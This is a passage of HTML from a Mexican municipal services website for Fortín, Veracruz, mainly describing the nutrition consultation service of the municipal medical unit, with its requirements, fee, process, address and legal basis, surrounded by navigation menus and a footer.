		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3874"><a href="http://servicios.fortin.gob.mx/permiso-de-uso-diario-de-las-instalaciones-de-comude/" class="elementor-sub-item" tabindex="-1">Permiso de uso Diario de las instalaciones de COMUDE</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3875"><a href="http://servicios.fortin.gob.mx/permiso-para-eventos-deportivos-en-instalaciones-de-comude/" class="elementor-sub-item" tabindex="-1">Permiso para Eventos Deportivos en instalaciones de COMUDE</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3880"><a href="http://servicios.fortin.gob.mx/secretaria-del-ayuntamiento/" class="elementor-sub-item" tabindex="-1">Secretaría del Ayuntamiento</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3882"><a href="http://servicios.fortin.gob.mx/certificacion-de-constancia/" class="elementor-sub-item" tabindex="-1">Certificación constancia de origen</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3878"><a href="http://servicios.fortin.gob.mx/registro-marca-de-fuego-fierros-marcas-tatuajes/" class="elementor-sub-item" tabindex="-1">Registro marca de fuego: fierro, marcas, tatuajes</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3879"><a href="http://servicios.fortin.gob.mx/renovacion-de-los-registros-de-fierros-marcas-tatuajes/" class="elementor-sub-item" tabindex="-1">Renovación del registro: fierros, marcas, tatuajes</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3877"><a href="http://servicios.fortin.gob.mx/registro-de-marca-de-fuego/" class="elementor-sub-item" tabindex="-1">Registro de marca de fuego</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3887"><a href="http://servicios.fortin.gob.mx/manifiesto-ganadero/" class="elementor-sub-item" tabindex="-1">Manifiesto ganadero</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3885"><a href="http://servicios.fortin.gob.mx/instalacion-de-un-apiario/" class="elementor-sub-item" tabindex="-1">Instalación de un Apiario</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3888"><a href="http://servicios.fortin.gob.mx/servicios-municipales/" class="elementor-sub-item" tabindex="-1">Servicios Municipales</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3889"><a href="http://servicios.fortin.gob.mx/ubicacion-e-inhumacion-de-panteones/" class="elementor-sub-item" tabindex="-1">Ubicación e Inhumación de Panteones</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3890"><a href="http://servicios.fortin.gob.mx/mantenimiento-parques-y-jardines/" class="elementor-sub-item" tabindex="-1">Mantenimiento parques y jardínes</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4418"><a href="http://servicios.fortin.gob.mx/recoleccion-de-basura-organica/" class="elementor-sub-item" tabindex="-1">Recolección de basura orgánica</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3891"><a href="http://servicios.fortin.gob.mx/mantenimiento-limpia-publica/" class="elementor-sub-item" tabindex="-1">Mantenimiento Limpia Pública</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3892"><a href="http://servicios.fortin.gob.mx/mantenimiento-alumbrado-publico/" class="elementor-sub-item" tabindex="-1">Mantenimiento Alumbrado Público</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3893"><a href="http://servicios.fortin.gob.mx/licencias-de-funcionamiento-ambiental-municipal/" class="elementor-sub-item" tabindex="-1">Licencias de Funcionamiento Ambiental municipal</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3894"><a href="http://servicios.fortin.gob.mx/factibilidad-ambiental-municipal/" class="elementor-sub-item" tabindex="-1">Factibilidad Ambiental municipal</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3895"><a href="http://servicios.fortin.gob.mx/permisos-de-poda-y-derribo-de-los-arboles/" class="elementor-sub-item" tabindex="-1">Permisos de Poda y Derribo de los Árboles</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1764"><a href="http://servicios.fortin.gob.mx/registro-civil-fortin/" class="elementor-sub-item" tabindex="-1">Registro Civil Fortín</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1760"><a href="http://servicios.fortin.gob.mx/registro-nacimiento/" class="elementor-sub-item" tabindex="-1">Registro Nacimiento</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1758"><a href="http://servicios.fortin.gob.mx/acta-nacimiento/" class="elementor-sub-item" tabindex="-1">Acta Nacimiento</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1759"><a href="http://servicios.fortin.gob.mx/registro-matrimonio/" class="elementor-sub-item" tabindex="-1">Registro matrimonio</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1756"><a href="http://servicios.fortin.gob.mx/registro-divorcio/" class="elementor-sub-item" tabindex="-1">Registro Divorcio</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1757"><a href="http://servicios.fortin.gob.mx/registro-de-defuncion/" class="elementor-sub-item" tabindex="-1">Registro de Defunción</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1755"><a href="http://servicios.fortin.gob.mx/rectificacion-administrativa/" class="elementor-sub-item" tabindex="-1">Rectificación Administrativa</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1754"><a href="http://servicios.fortin.gob.mx/reconocimiento-de-hijos/" class="elementor-sub-item" tabindex="-1">Reconocimiento de Hijos</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1767"><a href="http://servicios.fortin.gob.mx/sindicatura/" class="elementor-sub-item" tabindex="-1">Sindicatura</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4221"><a href="http://servicios.fortin.gob.mx/atencion-a-la-ciudadania-2/" class="elementor-sub-item" tabindex="-1">Atención a la ciudadanía</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3833"><a href="http://servicios.fortin.gob.mx/regiduria-cuarta/" class="elementor-sub-item" tabindex="-1">Regiduría Cuarta</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3832"><a href="http://servicios.fortin.gob.mx/ubicacion-de-panteones/" class="elementor-sub-item" tabindex="-1">Ubicación de Panteones</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3831"><a href="http://servicios.fortin.gob.mx/inhumacion-de-panteones/" class="elementor-sub-item" tabindex="-1">Inhumación de Panteones</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4420"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Protección Civil</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3884"><a href="http://servicios.fortin.gob.mx/factibilidad-de-proteccion-civil/" class="elementor-sub-item" tabindex="-1">Factibilidad de Protección Civil</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3886"><a href="http://servicios.fortin.gob.mx/visto-bueno-proteccion-civil/" class="elementor-sub-item" tabindex="-1">Visto bueno protección civil</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4215"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Contraloría</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4212"><a href="http://servicios.fortin.gob.mx/quejas-y-denuncias-a-servidores-publicos/" class="elementor-sub-item" tabindex="-1">Quejas y denuncias a servidores públicos</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4339"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">DIF</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4338"><a href="http://servicios.fortin.gob.mx/atencion-alimentaria-a-grupos-prioritarios/" class="elementor-sub-item" tabindex="-1">Atención alimentaria a grupos prioritarios</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4331"><a href="http://servicios.fortin.gob.mx/intervencion-gestion-y-asesoramiento-individual-o-familiar/" class="elementor-sub-item" tabindex="-1">Intervención, gestión y asesoramiento individual o familiar</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4332"><a href="http://servicios.fortin.gob.mx/inscripcion-de-talleres-recreativos-para-el-adulto-mayor/" class="elementor-sub-item" tabindex="-1">Inscripción de talleres recreativos para el Adulto Mayor</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4333"><a href="http://servicios.fortin.gob.mx/constancia-de-dependientes-economicos/" class="elementor-sub-item" tabindex="-1">Constancia de dependientes económicos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4335"><a href="http://servicios.fortin.gob.mx/constancia-de-escasos-recursos/" class="elementor-sub-item" tabindex="-1">Constancia de Escasos Recursos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4334"><a href="http://servicios.fortin.gob.mx/visitas-domicilarias/" class="elementor-sub-item" tabindex="-1">Visitas domiciliaras</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4336"><a href="http://servicios.fortin.gob.mx/estudios-socioeconomicos/" class="elementor-sub-item" tabindex="-1">Estudios Socioeconómicos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4337"><a href="http://servicios.fortin.gob.mx/asistencia-social-a-personas-vulnerables-a-traves-de-gestiones-e-intervencion/" class="elementor-sub-item" tabindex="-1">Asistencia Social a personas vulnerables a través de gestiones e intervención</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4341"><a href="http://servicios.fortin.gob.mx/alimentacion-escolar-modalidad-calientes/" class="elementor-sub-item" tabindex="-1">Alimentación Escolar Modalidad Calientes</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4342"><a href="http://servicios.fortin.gob.mx/alimentacion-escolar-modalidad-frios/" class="elementor-sub-item" tabindex="-1">Alimentación Escolar Modalidad Fríos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4343"><a href="http://servicios.fortin.gob.mx/atencion-alimentaria-en-los-primeros-1000-dias/" class="elementor-sub-item" tabindex="-1">Atención alimentaria en los primeros 1000 días</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4344"><a href="http://servicios.fortin.gob.mx/gestion-a-los-programas-de-alimentacion/" class="elementor-sub-item" tabindex="-1">Gestión a los programas de alimentación</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4345"><a href="http://servicios.fortin.gob.mx/sesiones-terapeuticas/" class="elementor-sub-item" tabindex="-1">Sesiones terapéuticas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-4340"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">UMF</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4330"><a href="http://servicios.fortin.gob.mx/atencion-medico-general/" class="elementor-sub-item" tabindex="-1">Atención Médico General</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4326"><a href="http://servicios.fortin.gob.mx/enfermeria/" class="elementor-sub-item" tabindex="-1">Enfermería</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-4304 current_page_item menu-item-4327"><a href="http://servicios.fortin.gob.mx/nutricion/" aria-current="page" class="elementor-sub-item elementor-item-active" tabindex="-1">Nutrición</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4329"><a href="http://servicios.fortin.gob.mx/terapias-fisioterapia/" class="elementor-sub-item" tabindex="-1">Terapias de rehabilitación(fisioterapia)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4328"><a href="http://servicios.fortin.gob.mx/atencion-de-psicologia/" class="elementor-sub-item" tabindex="-1">Atención de Psicología</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4324"><a href="http://servicios.fortin.gob.mx/odontologia/" class="elementor-sub-item" tabindex="-1">Odontología</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4325"><a href="http://servicios.fortin.gob.mx/traslado-de-ambulancia/" class="elementor-sub-item" tabindex="-1">Traslado de ambulancia</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1753"><a href="http://servicios.fortin.gob.mx/programas-bienestar/" class="elementor-item" tabindex="-1">Programas Bienestar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1761"><a href="http://servicios.fortin.gob.mx/otros-tramites-y-servicios/" class="elementor-item" tabindex="-1">Otros Trámites y Servicios</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2319"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Empresas</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2125"><a href="http://servicios.fortin.gob.mx/capacitacion-empresarial/" class="elementor-sub-item" tabindex="-1">Capacitación empresarial</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2318"><a href="http://servicios.fortin.gob.mx/bolsa-de-trabajo/" class="elementor-sub-item" tabindex="-1">Bolsa de trabajo</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6f5930d4 elementor-hidden-mobile" data-id="6f5930d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-56a72cde elementor-hidden-phone elementor-search-form--skin-minimal elementor-widget__width-initial elementor-widget elementor-widget-search-form" data-id="56a72cde" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="http://servicios.fortin.gob.mx" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-56a72cde">Buscar</label>

											<div class="elementor-search-form__icon">
							<i aria-hidden="true" class="fas fa-search"></i>							<span class="elementor-screen-only">Buscar</span>
						</div>
					
					<input id="elementor-search-form-56a72cde" placeholder="Buscar..." class="elementor-search-form__input" type="search" name="s" value="">
					
					
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				</header>
				<div data-elementor-type="wp-page" data-elementor-id="4304" class="elementor elementor-4304" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-ac6cf6c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ac6cf6c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-ce206b1" data-id="ce206b1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-155314e elementor-widget elementor-widget-heading" data-id="155314e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Servicio</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-13da7f9 elementor-widget elementor-widget-heading" data-id="13da7f9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">NUTRICIÓN</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-f94ebdf elementor-widget elementor-widget-spacer" data-id="f94ebdf" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-ee589e0 elementor-widget__width-initial elementor-blockquote--skin-border elementor-widget elementor-widget-blockquote" data-id="ee589e0" data-element_type="widget" data-widget_type="blockquote.default">
				<div class="elementor-widget-container">
							<blockquote class="elementor-blockquote">
			<p class="elementor-blockquote__content">
				<br>
Realiza valoración nutricional de cada paciente, otorga una dieta saludable y adecuada a edad y padecimientos, realiza platicas y talleres sobre sobre nutrición para niños y personas en general.
<br></br>

<b>DEPENDENCIA:</b> DIF
<br><br>

<b>A QUIEN VA DIRIGIDO:</b>	     Ciudadanía en general
<br><br>

<b>TIEMPO DE RESPUESTA:</b> Inmediata
<br><br>

<b>VIGENCIA:</b> ILIMITADA

<br><br>
			</p>
					</blockquote>
						</div>
				</div>
				<div class="elementor-element elementor-element-6f8c16f elementor-widget elementor-widget-spacer" data-id="6f8c16f" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1d419f3 elementor-tabs-view-horizontal elementor-widget elementor-widget-tabs" data-id="1d419f3" data-element_type="widget" data-widget_type="tabs.default">
				<div class="elementor-widget-container">
							<div class="elementor-tabs">
			<div class="elementor-tabs-wrapper" role="tablist" >
									<div id="elementor-tab-title-3061" class="elementor-tab-title elementor-tab-desktop-title" aria-selected="true" data-tab="1" role="tab" tabindex="0" aria-controls="elementor-tab-content-3061" aria-expanded="false">Requisitos o Documentación</div>
									<div id="elementor-tab-title-3062" class="elementor-tab-title elementor-tab-desktop-title" aria-selected="false" data-tab="2" role="tab" tabindex="-1" aria-controls="elementor-tab-content-3062" aria-expanded="false">Pago de derechos</div>
									<div id="elementor-tab-title-3063" class="elementor-tab-title elementor-tab-desktop-title" aria-selected="false" data-tab="3" role="tab" tabindex="-1" aria-controls="elementor-tab-content-3063" aria-expanded="false">Proceso</div>
									<div id="elementor-tab-title-3064" class="elementor-tab-title elementor-tab-desktop-title" aria-selected="false" data-tab="4" role="tab" tabindex="-1" aria-controls="elementor-tab-content-3064" aria-expanded="false">Ubicación de dependecia</div>
									<div id="elementor-tab-title-3065" class="elementor-tab-title elementor-tab-desktop-title" aria-selected="false" data-tab="5" role="tab" tabindex="-1" aria-controls="elementor-tab-content-3065" aria-expanded="false">Fundamento legal</div>
							</div>
			<div class="elementor-tabs-content-wrapper" role="tablist" aria-orientation="vertical">
									<div class="elementor-tab-title elementor-tab-mobile-title" aria-selected="true" data-tab="1" role="tab" tabindex="0" aria-controls="elementor-tab-content-3061" aria-expanded="false">Requisitos o Documentación</div>
					<div id="elementor-tab-content-3061" class="elementor-tab-content elementor-clearfix" data-tab="1" role="tabpanel" aria-labelledby="elementor-tab-title-3061" tabindex="0" hidden="false"><p>• INE<br />• CURP<br /><br /></p></div>
									<div class="elementor-tab-title elementor-tab-mobile-title" aria-selected="false" data-tab="2" role="tab" tabindex="-1" aria-controls="elementor-tab-content-3062" aria-expanded="false">Pago de derechos</div>
					<div id="elementor-tab-content-3062" class="elementor-tab-content elementor-clearfix" data-tab="2" role="tabpanel" aria-labelledby="elementor-tab-title-3062" tabindex="0" hidden="hidden"><p>$40 pesos</p></div>
									<div class="elementor-tab-title elementor-tab-mobile-title" aria-selected="false" data-tab="3" role="tab" tabindex="-1" aria-controls="elementor-tab-content-3063" aria-expanded="false">Proceso</div>
					<div id="elementor-tab-content-3063" class="elementor-tab-content elementor-clearfix" data-tab="3" role="tabpanel" aria-labelledby="elementor-tab-title-3063" tabindex="0" hidden="hidden"><p>• Sí es paciente por primera vez, pasaría al área de archivo para abrir su expediente.<br />• Firma el consentimiento informado.<br />• Pasa al área de enfermería para toma de signos vitales.<br />• Posteriormente pasa a consulta con la nutrióloga.<br />• Nota: puede ser por previa cita o no.</p></div>
									<div class="elementor-tab-title elementor-tab-mobile-title" aria-selected="false" data-tab="4" role="tab" tabindex="-1" aria-controls="elementor-tab-content-3064" aria-expanded="false">Ubicación de dependecia</div>
					<div id="elementor-tab-content-3064" class="elementor-tab-content elementor-clearfix" data-tab="4" role="tabpanel" aria-labelledby="elementor-tab-title-3064" tabindex="0" hidden="hidden"><p><strong>Unidad Médica Fortín</strong></p><p>Avenida 7 oriente entre Popocatépetl y Huatusco, C.P. 94474<br />Colonia Centro Fortín Ver.</p><p><strong>Teléfono de oficina: </strong>271 7133030</p></div>
									<div class="elementor-tab-title elementor-tab-mobile-title" aria-selected="false" data-tab="5" role="tab" tabindex="-1" aria-controls="elementor-tab-content-3065" aria-expanded="false">Fundamento legal</div>
					<div id="elementor-tab-content-3065" class="elementor-tab-content elementor-clearfix" data-tab="5" role="tabpanel" aria-labelledby="elementor-tab-title-3065" tabindex="0" hidden="hidden"><p>Articulo 99 a 101 <br />Ley de salud del estado de Veracruz de Ignacio de la llave.</p></div>
							</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-249840a elementor-widget elementor-widget-spacer" data-id="249840a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-245107e elementor-widget elementor-widget-spacer" data-id="245107e" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7656fc9 elementor-hidden-mobile" data-id="7656fc9" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e615d31 elementor-widget elementor-widget-heading" data-id="e615d31" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">TRÁMITES MÁS BUSCADOS</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ab6fc07 elementor-position-top elementor-invisible elementor-widget elementor-widget-image-box" data-id="ab6fc07" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;slideInUp&quot;}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img decoding="async" width="150" height="150" src="https://servicios.fortin.gob.mx/wp-content/uploads/2022/12/iconos-web-nuevo-07-150x150.png" class="elementor-animation-grow attachment-thumbnail size-thumbnail wp-image-247" alt="" /></figure></div>				</div>
				</div>
				<div class="elementor-element elementor-element-1cc87ea elementor-widget elementor-widget-heading" data-id="1cc87ea" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">DERRAME DE ÁRBOLES</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-bf32461 elementor-widget elementor-widget-spacer" data-id="bf32461" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4469d1c elementor-position-top elementor-invisible elementor-widget elementor-widget-image-box" data-id="4469d1c" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;slideInUp&quot;}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img decoding="async" width="150" height="150" src="https://servicios.fortin.gob.mx/wp-content/uploads/2022/12/iconos-web-nuevo-06-150x150.png" class="elementor-animation-grow attachment-thumbnail size-thumbnail wp-image-246" alt="" /></figure></div>				</div>
				</div>
				<div class="elementor-element elementor-element-5515135 elementor-widget elementor-widget-heading" data-id="5515135" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">PANTEONES</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-e35427e elementor-widget elementor-widget-spacer" data-id="e35427e" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7cd7d79 elementor-position-top elementor-invisible elementor-widget elementor-widget-image-box" data-id="7cd7d79" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;slideInUp&quot;}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="150" height="150" src="https://servicios.fortin.gob.mx/wp-content/uploads/2022/12/iconos-web-nuevo-05-150x150.png" class="elementor-animation-grow attachment-thumbnail size-thumbnail wp-image-245" alt="" /></figure></div>				</div>
				</div>
				<div class="elementor-element elementor-element-376f7b5 elementor-widget elementor-widget-heading" data-id="376f7b5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">LICENCIAS DE FUNCIONAMIENTO</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="80" class="elementor elementor-80 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-inner-section elementor-element elementor-element-1148db5b elementor-section-content-top elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1148db5b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-48b5d4e0" data-id="48b5d4e0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-49333287 elementor-widget elementor-widget-image" data-id="49333287" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="521" height="170" src="https://servicios.fortin.gob.mx/wp-content/uploads/2022/12/Logo-04.png" class="attachment-large size-large wp-image-79" alt="" srcset="https://servicios.fortin.gob.mx/wp-content/uploads/2022/12/Logo-04.png 521w, https://servicios.fortin.gob.mx/wp-content/uploads/2022/12/Logo-04-300x98.png 300w" sizes="(max-width: 521px) 100vw, 521px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2c8672aa" data-id="2c8672aa" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1eb921e3" data-id="1eb921e3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-45c2abfd elementor-widget elementor-widget-heading" data-id="45c2abfd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Contacto</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-8b4023 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8b4023" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">atencioncuidadana@fortin.gob.mx</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">271 71 709 20 Ext. 175</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-pin"></i>						</span>
										<span class="elementor-icon-list-text">Avenida 3, Calle 1, Centro C.P. 94470 Fortín, Ver.</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-12a4bfc6" data-id="12a4bfc6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-71d62a24 elementor-widget elementor-widget-heading" data-id="71d62a24" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Enlaces</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-169651e3 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="169651e3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.fortin.gob.mx/avisos-de-privacidad/">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Avisos de Privacidad</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.fortin.gob.mx/sistema-de-datos-personales/">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Sistema de Datos Personales</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
